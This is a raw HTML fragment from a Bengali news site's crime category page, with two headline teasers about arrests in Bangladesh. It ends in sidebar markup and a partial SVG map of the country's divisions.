								<a  title="নড়াইলে পিতা-পুত্র কে কুপিয়ে হাত-পা বিচ্ছিন্ন করা মামলায় ১৬ আসামী গ্রেপ্তার" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/03/Atok-Raipura-20190414213628-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Atok-Raipura-20190414213628-210x136.jpg&quot;,&quot;279&quot;:&quot;Atok-Raipura-20190414213628-279x220.jpg&quot;,&quot;357&quot;:&quot;Atok-Raipura-20190414213628-357x210.jpg&quot;,&quot;750&quot;:&quot;Atok-Raipura-20190414213628.jpg&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%a8%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a6%aa%e0%a6%bf%e0%a6%a4%e0%a6%be-%e0%a6%aa%e0%a7%81%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%81%e0%a6%aa/"></a>

							</div>
		<h2 class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%a8%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87-%e0%a6%aa%e0%a6%bf%e0%a6%a4%e0%a6%be-%e0%a6%aa%e0%a7%81%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%81%e0%a6%aa/" class="post-title post-url">
			নড়াইলে পিতা-পুত্র কে কুপিয়ে হাত-পা বিচ্ছিন্ন করা মামলায় ১৬ আসামী গ্রেপ্তার		</a>
		</h2>	</div>
	</article >
	<article class="post-36813 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-1824">
	<div class="item-inner">
					<div class="featured clearfix">
								<a  title="ফেসবুকে মহানবী হজরত মুহাম্মদ (সাঃ) কে কটুক্তি করায় গ্রেফতার ১" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/03/2145587-1742476787-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;2145587-1742476787-210x136.jpg&quot;,&quot;279&quot;:&quot;2145587-1742476787-279x220.jpg&quot;,&quot;357&quot;:&quot;2145587-1742476787-357x210.jpg&quot;,&quot;750&quot;:&quot;2145587-1742476787-750x430.jpg&quot;,&quot;1200&quot;:&quot;2145587-1742476787.jpg&quot;}}"						class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95%e0%a7%87-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a7%80-%e0%a6%b9%e0%a6%9c%e0%a6%b0%e0%a6%a4-%e0%a6%ae%e0%a7%81%e0%a6%b9%e0%a6%be/"></a>

							</div>
		<h2 class="title">		<a href="https://dailydeshbartaman.com/%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95%e0%a7%87-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a7%80-%e0%a6%b9%e0%a6%9c%e0%a6%b0%e0%a6%a4-%e0%a6%ae%e0%a7%81%e0%a6%b9%e0%a6%be/" class="post-title post-url">
			ফেসবুকে মহানবী হজরত মুহাম্মদ (সাঃ) কে কটুক্তি করায় গ্রেফতার ১		</a>
		</h2>	</div>
	</article >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1575072693 = '{"query":{"paginate":"next_prev","show_label":"\u09e7 of \u09ea\u09ee","next_page_link":"https:\/\/dailydeshbartaman.com\/category\/crime-news\/page\/2\/","query_vars":{"category_name":"crime-news","cat":1824,"fields":"all","posts_per_page":10,"offset":3,"lazy_load_term_meta":1,"order":"DESC"},"show_excerpt":0,"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"custom","view":"Publisher::bs_pagin_ajax_archive","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1575072693"
				   title="আগে">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> আগে				</a>
				<a href="https://dailydeshbartaman.com/category/crime-news/page/2/" rel="next" class="btn-bs-pagination next"
				   data-id="1575072693" title="পরে">
					পরে <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bd_divisional_maps" class="primary-sidebar-widget widget wgt_bd_divisional_maps"><div class="section-heading"><span class="h-text"></span></div><div class="interactiveMapsBd">
	<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-201 -372.5 560 776.5" style="enable-background:new -201 -372.5 560 776.5;" xml:space="preserve">
		<style type="text/css">
			.st0 {
				opacity: 0.7;
			}

			.st1 {
				fill: #787878;
			}

			.st2 {
				fill: none;
			}

			.st3 {
				fill: #367445;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st4 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st5 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st6 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st7 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st8 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st9 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st10 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st11 {
				fill: #367445;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st13 {
				fill: #367445;
				stroke: #FFFFFF;
				stroke-width: 0.25;
				stroke-miterlimit: 10;
			}

			.st14 {
				fill: #367445;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st15 {
				fill: #858585;
				stroke: #FFFFFF;
				stroke-width: 0.25;
				stroke-miterlimit: 10;
			}

			.st16 {
				enable-background: new;
			}

			.st17 {
				fill: #FFFFFF;
			}

			.st18 {
				opacity: 0.34;
			}

			.st19 {
				fill: #D5D5D5;
			}

			#rangpur:hover path {
				fill: #9A1515;
			}

			#rangpur:hover path.st17 {
				fill: #fff;
			}

			#rangpur:hover path.st19 {
				fill: #d5d5d5;
			}

			#mymensingh:hover path {
				fill: #9A1515;
			}

			#mymensingh:hover path.st17 {
				fill: #fff;
			}

			#mymensingh:hover path.st19 {
				fill: #d5d5d5;
			}

			#sylhet:hover path {
				fill: #9A1515;
			}

			#sylhet:hover path.st17 {
				fill: #fff;
			}

			#sylhet:hover path.st19 {
				fill: #d5d5d5;
			}

			#rajshahi:hover path {
				fill: #9A1515;
			}

			#rajshahi:hover path.st17 {
				fill: #fff;
			}

			#rajshahi:hover path.st19 {
				fill: #d5d5d5;
			}

			#khulna:hover path {
				fill: #9A1515;
			}

			#khulna:hover path.st17 {
				fill: #fff;
			}

			#khulna:hover path.st19 {
				fill: #d5d5d5;
			}

			#borishal:hover path {
				fill: #9A1515;
			}

			#borishal:hover path.st17 {
				fill: #fff;
			}

			#borishal:hover path.st19 {
				fill: #d5d5d5;
			}

			#chittagong:hover path {
				fill: #9A1515;
			}

			#chittagong:hover path.st17 {
				fill: #fff;
			}

			#chittagong:hover path.st19 {
				fill: #d5d5d5;
			}

			#dhaka:hover path {
				fill: #9A1515;
			}

			#dhaka:hover path.st17 {
				fill: #fff;
			}

			#dhaka:hover path.st19 {
				fill: #d5d5d5;
			}
		</style>
		<g id="border">
			<g id="shadow">
				<path d="M-138.8-67.2c0.6-0.5-0.1-0.2,0.6-0.5s3.5-0.1,3.5-0.1l0.6,0.2c0,0,1.1-0.1,1.5,0.4c0.4,0.5,0.4,1.1,0.9,1.4
				s0.2,0.4,1.1,0.6c0.9,0.2,1.6,0.5,1.6,0.5l1.1-0.1l0.6-1.5l1.5-0.8c0,0,0.8,0.1,1.2,0.1s1.8,0.8,1.8,0.8l1.2,1.6
				c0,0,1,1.4,1.5,1.9c0.2,0.2,0.2,0.1,0.2,0.1c0,0.1,0.2,0.5,0.7,1.4c1.2,2.4,1.5,4,1.8,4.5s0.1,1.2,0.2,1.9s0.4,1.9,0.4,2.2
				s-0.4,1-0.5,1.4s-0.6,1-0.6,1l-0.5,0.8l0.5,0.8l0.8,0.5l0.1,1.1l0.5,1.1l0.1,0.9c0,0,0,1.1,0.5,1.1s1.8,0.8,1.8,0.8l0.9,1.5
				l1.2,0.6l3.4,0.5l2.5-0.1c0,0,0.2,0.1,0.6,0s1.5-0.5,1.5-0.5l0.8-1.6l1.2-0.8l0.6-0.6l0.6-0.8c0.6-0.2,1.9-0.5,1.9-0.5v-0.9l1-0.6
				l2.4-0.6l1.9,0.1l3.5,0.2l2.2,0.9l1.4,0.8l-0.2,1.4l-0.2,3.2c0,0,0.2,1.1,0.6,1.2s1.8,1.4,1.8,1.4l1.4,1.1l0.2,2.1l0.1,1.6
				l1.5,1.4l1.6,1.8l1.1,2.2l1.1,1.2l0.2,2.8l-1.6-0.1c0,0-0.1,1.8,0.2,2s0,0.9,1.4,1s2.6,0.2,2.6,0.2l2,0.9c0,0,0.5,1.1,1.4,1.4
				s2.4,0.6,3.2,0.6s1.8,0.2,2.1,0.2s2.2,0.5,3.1,0.5s2.6,0.1,2.6,0.1l3.6,0.4l4.9,0.4l1.4,0.1l2.1,0.9l0.8,1.4c0,0,1.5,0.8,2.5,1
				s1.5,0.5,2,0.6s1,0.4,1.4,0.5s0.5,0.6,1.2,1s1.2,1.2,1.9,1.5s1.2,0.9,1.2,0.9l2.8,1.6l1.8,1.1c0,0-0.2,1,1,1.1s2.6,0.9,3.1,1.1
				s2.1,1.1,3.2,1.2s0.6,0.1,3.6,0.5s4.1-0.2,4.1-0.2s2.4-2.9,2.9-2.6s1.4,0,1.4,0s1,1.2,1.8,0s1.5-2.6,1.5-2.6l1-1.5l0.4-1.6l-1-4.4
				l-1.5-1.2v-5.6c0,0,0.9-0.5,1.2-1.2s0.8-1.2,0.9-2s-0.6-4.8-0.6-4.8l-1.3-1.8l0.4-1.2l1.4,0.5l1.1,0.5l2.4-1.1l0.2-3.9
				c0,0,0.4-1.2,0.6-1.6s0.6-0.9,0.6-0.9s1.4-1.9,1.4-3s-0.4-4.2-0.4-4.6s0.4-1.6-0.4-2.2s-1.2-6.9-1.2-6.9s-0.1-1.9,0.1-2.2
				s1.6-1.8,2.2-2.2S-1-61.8-1-62.5s0.1-3.2,0.1-3.2l0.2-3.1l0.4-2.8l-1-2.6c0,0-0.8-1.6-0.8-2.1s-0.5-7-0.5-7L-4-85.5l-1.9-1.2
				c0,0-1,0.1-1-0.2s0.1-2.6,0.1-2.6s0.4-0.4,0.6-1.4s0.8-2.8,0.8-4.1s-0.1-5.1-0.1-5.5s-0.6-1.5-0.6-1.5l-0.5-1.8l-2.5-0.9l-0.4-4.6
				c0,0-1.5-1.6-1.6-2s-0.8-2.4-0.6-3s-0.1-2.4,0.8-3.1s0.9-1,0.9-1.5s-1.5-2.9-1.5-2.9l-0.5-2l0.2-3.2l-1.2-1.5l-2.6-3.4l-0.6-3.8
				l-1.6-2.6c0,0-0.8-1.1-0.8-1.5s-0.1-1.8-0.1-1.8l-0.8-2.2l-0.5-1.9v-2l-1-0.8l-0.2-2c0,0,1.6-1.8,2.1-2.2s1.4-2.6,1.4-2.6l2-1.9
				c0,0-0.1-1.9-0.1-2.4s0-1.9,0-1.9l-4.1,2.5h-0.9h-0.1c0.8-0.5,1.6-0.7,2.3-1.1c0.9-0.5,1-0.9,1.5-1s0.8-0.8,0.8-0.8
				s0.5-0.2,0.5-0.6s-0.5-2.5-0.5-2.5l-0.2-6.9l-0.2-1.1l0.5-0.8c0,0,0.8-0.2,0.9,0.1s0.2,1.2,1.1,2s1.6,1.2,1.6,1.2s0.5,0.2,0.5,0.8
				s0,0.8,0,1.6s0.4,2,0.4,2s-0.6,0.1,0.6,0.4s2-1.1,2-1.1s-0.5-0.8-0.2-1.9s-0.9-1.4,0.5-2.5s2.2-2,2.2-2v-4c0,0-0.8-1.9-0.8-2.2
				s0.1-2.5,0.1-2.5l-2.6,0.2c0,0-0.4,0.4-0.5,0.8s0,0.5-0.6,0.8s-1.1,0.5-1.1,0.5l-1.5,1.5l-1.1,1.2v1.4l-0.9-0.5l-0.6-1
				c0,0-0.8-1-0.4-1.5s0.9-1.5,0.9-1.5s0.8-1,1.5-1.6s1.2-0.8,2.2-1.1s1.2,2,1.5-0.9s0.2-2.1,0.2-2.9s-0.8-3.4-0.8-3.4l-1-2v-1.1
				l-0.2-1.5l-0.4-1.1l-0.1-1.5l0.2-1.9l0.9-1.5l1.1-1.2l0.8-0.5l0.4-0.9l0.4-1l0.5-1l1-0.8l0.9-0.4l0.2-1.6v-2.5l-1.1-1.2l-1.4-0.2
				l-0.4-0.8l-0.9-0.8l-0.2-0.9l0.5-1.6l-0.1-2.6v-1.1l-0.4-1.1l-1.5-1l-2.2-1h-2.2l-1.9,0.1h-0.9l-0.9-1.1l-1.5-0.5l-0.8-1.6
				l-0.6-1.5l-0.6-1.8l-0.2-0.6c0,0,0.1-0.6,0-1s0-3.2,0-3.2l0.1-1.4l-1.1-0.9l-1.4-0.6l-0.4-1.8v-0.9l0.4-1.1l0.5-0.6l1-0.4h0.9
				l0.8,0.4l0.4,1.1l0.1,1.8v1l0.8,1l-0.1,6.4l1.6,1.5l1.6,2.1l0.1,1l2,1c0,0,0.8,0.1,1.1,0s-0.5,0.1,0.4-0.1s1.1-0.4,1.6-0.4
				s1.2,0.1,1.6,0.1s1.1,0,1.1,0l0.9,0.1l0.6,0.5c0,0,0.5,0.4,0.5,0.8s0,0.8,0,1.1s0,1.1,0,1.1s0.1,0.9,0.5,1.5s0.4,2.1,0.4,2.1
				s0,1,0,1.4s0,0.9,0,0.9l1.2-0.9l0.6-0.8c0,0,0.4-1.1,0.5-1.5s0.4-1.5,0.4-1.5s0.6-0.9,0.2-1.2s-0.6-1.4-1-1.5s-1-0.9-1-0.9
				l-0.4-1.5l-0.4-0.9v-0.9c0,0,0.2-0.6,0.6-1.2s0.2-0.5,0.6-1.1s0.5-0.9,0.8-1.6s0.6-2.4,0.6-2.8s0-1.4,0-1.9s0-1.5,0-1.5l-0.1-0.9
				l1.2-0.4c0,0,0.2-0.1,0.8-0.4s0,0.1,0.5-0.2s0.9-0.5,0.9-1.1s0.2-1.9,0.2-2.8s-0.1-1.6-0.1-2.8s0-2,0-2.4s0.2-0.8,0.2-1.2
				s0-0.9,0.1-1.4s-0.1-1.1,0.2-1.8c0.3-0.7,1.2-2,1.2-2l0.9-1.5l0.2-1v-1l-0.6-1.1l-0.9-0.6l-0.4-1.4l-0.2-0.9l-0.2-0.8l0.4-0.6
				l0.2-1.9L0-266l0.8-1.1c0,0,0-0.4,0.4-0.8c0.4-0.4,0.8-0.5,0.9-1s0.1-1.2,0.1-1.2l0.1-0.8l0.5-0.9l0.2-1.8L2.2-275l-0.4-1.1
				l-0.6-1.2l-0.5-0.9v-1.1l1.4-0.6h0.5c0.8,0,0.8,0,0.8,0s1.4,0.2,1.4,0.8s-0.2,1-0.2,1.4s0.4-0.5,0,0.4s-0.4,1.4-0.4,1.4
				s-0.1,0.4,0.5,0.4s1.4-1,1.4-1l2.2-1.1c0,0,0-0.8,0.4-1s0.9-0.8,1.2-0.9c0.3-0.1,0.6-0.2,1-0.4c0.4-0.2,1.1-0.2,1.1-0.2l1.1-0.9
				l0.1-1l0.8-0.9l0.5-1.5l-2-0.5h-1.4l-0.6,0.2l-1-0.4l-0.8-0.1l-0.2-1.2l-0.4-1.9c0,0,0.5-0.8,0-1c-0.5-0.2-1.2-1.2-1.2-1.2
				l-1.5-0.1c-0.6,0-0.6,0-0.6,0L4.3-291l-0.1-1.5v-1c0,0-0.5-0.6,0.1-0.8c0.6-0.2,0.6-0.1,0.6-0.1s0.6-0.9,0.9-1.2s0.2-0.9,0.2-0.9
				l0.4-0.5v-1.5c0,0-0.6-0.2-1-0.2s-0.9,0-0.9,0l-1-0.6l-0.8-0.9L2.2-301l-1.1-0.6v-0.9v-1.2v-1.6l-1.6-0.6h-0.6h-2.6H-4
				c0,0-0.2,0-0.6,0s-0.4,0-0.4,0l-0.8-0.2l-0.5-0.6l-0.6-0.8l0.1-0.9l0.8-0.5l0.5-0.4c0,0,0.1-0.6,0.1-1c0-0.4,0-1.4,0-1.8
				s0-1.5,0-1.5l-0.4-1l-1.5-0.4l-1-0.4l-0.9-0.2H-11l-0.4,0.6l-0.5,0.8l-0.6,1.5l-0.8,0.8l0.9,1l1.1,1.5h0.9c0,0,0.5,0,0.6,0.4
				s0.1,1.4,0.1,1.4s-0.5,0-0.9,0.2c-0.4,0.2-1,0.4-1,0.4l-1-0.2l-0.4-0.9h-1l-1,0.8c0,0,0.2,0.2-0.2,0.6c-0.4,0.4-0.9,1.8-0.9,1.8
				l0.6,1.6l2.1,0.4l0.9,0.4c0.6,1.4,0.6,0.6,0.6,1.4c0,0.8-0.6,1.2-0.6,1.2s-0.6,0.4-1.5,0.5s-2.1,0.1-2.1,0.1l-0.8,0.2l0.5,1.4
				c0,0,1.2,0.5,1.6,0.5s1,0.1,1.8,0.2s1.1-0.6,1.5,0.2c0.4,0.8,0.5,1.5,0.5,1.5s0,1.6-0.8,1.9c-0.8,0.3-0.5-0.5-2,0.5
				s-1.1,1.4-1.9,1.5s0.1-0.4-0.8,0.1s-0.9,0.5-0.9,0.5s-1.8,0.4-0.1,0.6c1.7,0.2,3.4,0.2,3.4,0.2h0.5l-0.8,1.2c0,0-0.1,0.2-1,0.6
				s-0.9,0.4-0.9,0.4s-0.8,0.6-0.8,1s0.1,0.1-0.1,1s-0.1,0-0.2,0.9c-0.1,0.9,0.4,0-0.1,0.9c-0.5,0.9-0.8,1.5-0.8,1.5l-0.9,0.6
				c0,0,0,0.9-0.6,1c-0.6,0.1-0.2,0.2-1.1,0.2s-2.5,0.5-2.5-0.1s-0.4-1.1-0.4-1.5s0-0.6,0-1.1s-0.2-2-0.2-2s0.5,0-1-0.5
				s-1.1-0.9-2.9-0.9s-2.8-0.5-2.9,0.2c-0.1,0.7,0.2,0.2-0.1,0.8s0.4,0-0.4,0.5s-1.6,0.4-1.8,0.8c-0.2,0.4,1.5,0.8-0.1,0.4
				s-0.5,0.2-1.6-0.4c-1.1-0.6-1,0.2-1.1-0.6s0.1-0.8-0.1-1.8s-0.5-1.8-0.5-1.8s-0.1-0.9-0.5-0.9s-1.4-1.1-1.5,0s-1.1,0.8-1.1,0.8
				s0.2,0.6,0,1s-0.8,1.9-0.8,1.9s-1,0.4-1.6,0.2s-1.4-0.2-1.4-0.2l-0.9-0.4c0,0-0.1-0.4-0.1-0.8s-0.2-1.1-0.2-1.1h-0.8
				c-0.5-0.4,0.2-0.1-0.5-0.4c-0.7-0.3-1.4-0.1-1.4-0.1c-0.5,0.1-0.5,0.1-0.5,0.1l-1.4-0.4v-3.4c-0.8-0.2-0.9,0-1.2-0.2
				c-0.3-0.2-1.2-1-1.2-1l-0.8-0.5c0,0-0.6,0-1.4,0s-0.1,0-0.8,0s-1.1-0.8-1.1-1.6s0-2.2,0-2.2s0.2-0.8,0-1.1s-1.9-2-1.9-2
				s-1.1-0.6-2.1-0.8c-1-0.2-0.4,0-1.5-0.2c-1.1-0.2-2.1-0.8-2.5-0.8s-0.4,0-0.4,0l-1.4-0.1h-1l-0.9-0.8l-1-1.5l-0.5-0.4l-0.6-1.1
				l-0.6-1v-9.2l-0.4-0.9l-0.9-1.5c0,0-1-2-1.4-2.2c-0.4-0.2-0.6-1-1.1-1.4c-0.5-0.4-1-1-1.4-1.5s-0.6-1.1-0.6-1.6s0-1.4,0-1.4
				s0.9-0.9,1.5-0.9s1,0,1.4,0c0.4,0,1,0.2,1,0.2l0.5,0.5v0.5c0,0,1.4,0.8,1.5,0.4s0.8-1.4,0.8-1.4v-1.2c0,0-0.1-0.4-0.4-0.8
				s-0.6-1.1-0.6-1.1l-1.1-0.9l-1.5,0.8l-1.5,0.1h-1l-0.8-0.1l-0.5-0.5c0,0-0.2-1-0.2-1.5s0-2,0-2c-0.6-0.4-1.2-0.4-1.6-0.4
				s-1.2,0-1.2,0l-1-0.6l-0.5-1l-0.4-0.8l-1.8-0.9l-0.4-0.6v-1l-1.1-0.5l-1.9-0.5l-0.9-0.9l-0.1-1.5v-0.9c0,0-0.5-0.1-1-0.1
				s-1.2,0-1.2,0s-1-0.2-1,0.1s-1.2,2-1.2,2s-0.8-0.4-1.4,0.5s-1.4,1.5-1.4,1.5s-0.2,0.6-0.5,1.1s-0.4,1.4-0.4,1.4l-0.2,1.6l0.9,1.2
				l0.1,0.8h2.1h0.8c0,0,1,0.6,0.9,1.2c-0.1,0.6-0.2,1.9-0.2,1.9l0.9,1c1.8,0,2.4-0.1,2.4-0.1h0.7c0.1,0.2,0.3,0.5,0.5,0.9
				c1.4,2.1,1.2,3.2,1.2,3.2l-0.1,1.2l1.9,0.1l1.5,0.8l1.6,0.1c0,0,0.2,0,0.2,0.5s-0.5,0.9-0.5,0.9l-0.6,1.5c0,0,0.1,0.1,0.8,0.2
				s1.8,0.2,2.1,0.2s0.8-0.1,0.9,0.2c0.1,0.3-0.1,2.2-0.1,2.2l-1.1,1.5l-1,1.1l-2.4,0.1c0,0-1.9,0-2.2,0s-0.8,0.1-1.5,0.1
				s-2.1-0.1-2.1-0.1h-0.5l-0.8-1.2l-1.2-1.1l-0.6-1l-0.4-2.1l-1.2-1.1l-0.1-0.5l-0.9-0.5l-2.2-0.6l-1.9,0.4l-1,0.4l-0.2,1.2l-1,0.8
				l0.1,1.5l-0.2,1.6l-0.6,1c0,0-0.9,0-1.2,0s-0.8,0.2-1.1,0c-0.3-0.2-1.6-1.4-1.6-1.4s-0.6-2-0.6-2.4s-0.5-1.1-0.5-1.1l-0.6-1.8
				l-1.4-0.6l-0.5-0.2l-0.9-0.5l-1.5-0.2l-3.4,0.8l-1.4,1.1l-1.6,0.8l-1.1,1.3l-1.4,1.1c0,0-1.6,0.6-2.1,0.6s-1.9-0.5-1.9-0.5
				l-0.4-2.1v-1.8l1.4-1.8h0.5h0.6h0.7l1.2-0.5c0,0,0.4-0.6,0.9-0.9c0.5-0.3-0.6,0,0.5-0.2c1.1-0.2,2.5-0.2,2.5-0.2l0.2-4.2l-1.8-0.2
				l-1.5-0.2c0,0-0.5-0.5-1-0.8c-0.5-0.3-1.1-2.1-1.1-2.1l-0.1-1.2v-1.1l-0.5-1.5l-0.9-0.1l-0.5-0.1l-0.1-2l-0.1-0.5l-1.5-0.4h-1.4
				l-1.3-0.3l-0.9-1.1l0.9-1v-1.5l-0.8-1.1l-2.4-1l-0.8-0.3l-1.1,1.1l-0.6,0.5l-0.5,0.5h-0.9l-7.2-6c0,0-0.4-0.9-1.1-0.9
				s-0.8-1-0.8-1l-0.6-2.1l-1.9-0.1c0,0-0.6,0-1-0.1c-0.4-0.1-0.6-0.2-1.5-0.5c-0.9-0.3-0.9-0.2-0.9-0.2s-1.4-0.6-1.5-1
				c-0.1-0.4-0.2-1-0.2-1s0-0.5-0.1-0.9c-0.1-0.4-0.4-2.7-0.4-3.1c0-0.4,0-2.5,0-2.5l-0.2-1.6l-0.6-0.8c0,0-2,0.1-2.6,0.5
				c0,0,0.5,2-2.2,3.8l-1.6,1l0.2,7.5c0,0-3.2,2.5-3.2,3.4l0.2,5c0,0,0.9,1.9,1.6,1.9l1.6-0.9l0.4-3.6l1.8-1.4h1l1,0.9l1.1,1.1l2,0.2
				l4.1,0.1l1.2,0.2l0.9,0.9l1,0.2l0.5,0.5l0.4,1.5v1v1.4v1.5l0.5,1.5c0,0,0.4,1,0.9,1.2c0.5,0.2,1.5,1.2,1.5,1.2l0.8,0.4v0.9v1.6
				l-0.5,0.7c0,0-0.4,0.4-1.2,0.5s-3,0.4-3,0.4s-1,0-1.4,0c-0.4,0-1.4-0.9-1.4-0.9s0.2-0.5-0.1-0.5c-0.3,0-0.9-0.2-0.9-0.2l-0.8-0.1
				c0,0-0.5-0.1-0.6,0.6c-0.1,0.7-0.1,0.7-0.1,0.7l-1.2,0.8v0.8v0.4l-0.8,0.5c0,0-0.8,0.5-1.2,0.6c-0.4,0.1-0.9,0.1-1.2,0.2
				c-0.3,0.1-0.9,0.1-0.9,0.1l-3.4,3l-0.6,0.8l-1.4,1.2v0.8l-0.1,0.6c0,0-0.2,1.1-0.2,1.5c0,0.4,0.8,5.4,0.8,5.4l-0.9,0.4l-0.4,1.3
				l-1.2,0.4l-0.6,0.4c0,0-0.2,0.4-0.8,0.4c-0.6,0-1.4,0.1-1.9,0.2s-1.4,0.2-1.4,0.2s-0.4,0.2-0.9,0.2s-3,0.4-3.4,0.4
				c-0.4,0-0.8,0-1.5,0c-0.7,0-1.4,0-1.4,0l-0.6,1.5v1.4l-0.3,0.6l-0.5,1c0,0-0.1,0.4-0.5,0.4s-0.6,0-1.2,0c-0.6,0-1.2,0-1.8,0
				s-0.5,0-0.5,0l-1.1,0.5v0.6c0,0-0.2,0.2-0.4,0.6c-0.2,0.4-0.2,1.2-0.2,1.2l-0.4,1.1v0.8l-0.6,1.1l-1.5,1.2l-0.5,0.4l0.1,1l0.5,0.6
				l2.4,1.2l0.5,2.2l0.2,0.5v1.1v0.5c0,0-0.5,0.6-0.9,0.9c-0.4,0.3-1.1,0.9-1.1,0.9c-0.8,0.6-1.8,0.8-1.8,0.8l-1,1.2l-0.3,1.1
				l-1.4,1.9l-0.8,1.2l0.2,0.6v2.4l0.2,0.8v1.1c0,0-0.2,0-0.9,0.5s-1.6,1.1-1.6,1.1l-1,1.1l-0.2,0.5v0.6v0.9l0.4,0.9l0.5,0.5h0.9
				c0,0-0.1,1.1-0.1,1.6s-0.1,1.4-0.2,2c-0.1,0.6-0.2,1.4-0.1,1.8c0.1,0.4,0,0.8,0.2,1.2c0.2,0.4,0.4,1,0.4,1l0.9,1.2l0.9,0.6
				l0.9,3.6c0,0,1.1,0.4,1.4,0.8c0.3,0.4,1.4,1.5,1.4,1.5s-0.1,0.4,1.4-0.1s0.8,0,1.5-0.5c0.7-0.5,1.2-0.6,1.2-0.6l0.9-0.6
				c0,0,0.4,0.4,1.1-0.1s0.2,0.2,0.8-0.5c0.6-0.7,0.1-0.6,0.5-0.8c0.4-0.2-0.2,0.1,0.4-0.1c0.6-0.2,0.6-0.2,1.1-0.5
				c0.5-0.3,0.1-0.4,1.2-0.4s1.1,0,1.1,0h0.8c0,0,0.2,0.1,0.8,0.5c0.6,0.4,1.1,1,1.1,1l1.1,0.9c0,0-0.4,1,0.2,1.2
				c0.6,0.2,1.8,0.6,1.8,0.6l0.6,1.8c0,0,0.6,2,1.1,2.1c0.5,0.1,8.8,9.9,14.5,11.8l1,1.8c0,0-0.4,0.8-0.4,1.2s-0.6,1.6-0.6,1.6
				l-0.6,0.4l-0.8,1.1l0.8,1.1l0.2,1.4l0.9,0.1l0.1,0.8c0,0-0.1,0.9,0.2,1c0.3,0.1-0.5-0.2,0.4,0.1c0.9,0.3,0.8,0.5,1.4,0.5
				c0.6,0,0.6,0,0.6,0s0,0.1,0.6,0.1c0.6,0,0.6,0,0.6,0h0.6l1.2,0.8l0.1,0.9l0.4,2.8l-0.1,1.1l0.5,0.5c0,0,0.9,0.6,1.4,0.6
				s1.6,0,1.6,0h0.8l0.5,0.6l0.6,2.4c1.5,0.5,1.5,0.5,2.1,0.5s0,0.2,1.9,0.4c1.9,0.2,1.1,0,1.9,0.1s1.6-0.4,1.6-0.4s0.1-0.1,0.8,0.1
				c0.7,0.2,0.6,0.2,0.6,0.2s0.2,0.8,1,0.8s0.9,0.1,1.4,0.1s0.5,0,0.5,0l0.8,2.5l1.4,1.1c0,0,0.2,0,0.9,0s1.2-0.2,1.2-0.2
				s0-0.4,0.5-0.4s1.9,0,1.9,0l1.1-1.8l0.1-0.9l5.2,0.1v-1.2l-0.1-1.1l2.4-0.4h1.8h0.4l0.9,0.9l-0.5,1.2c0,0-0.4,0,1.1,0.9
				s2,1.5,2,1.5v1.4c0,0,1.2,2,1.2,2.5s0.6,2.1,0,2.2s-1.6,0.9-1.6,0.9l-0.8,1.1l-0.1,0.5l-0.1,0.8l-0.4,1l1.6,0.1l0.4,2.8l2.1,1.9
				l1.5,2.5l0.9,2l2.2-0.1h1.1c0,0,1.2,1.1,1.5,1.5s0.9,1.1,0.9,1.1l1.2,0.5c0,0,0.6,0.1,1.6,0s1.2,0,2-0.1s0.8-0.1,0.8-0.1
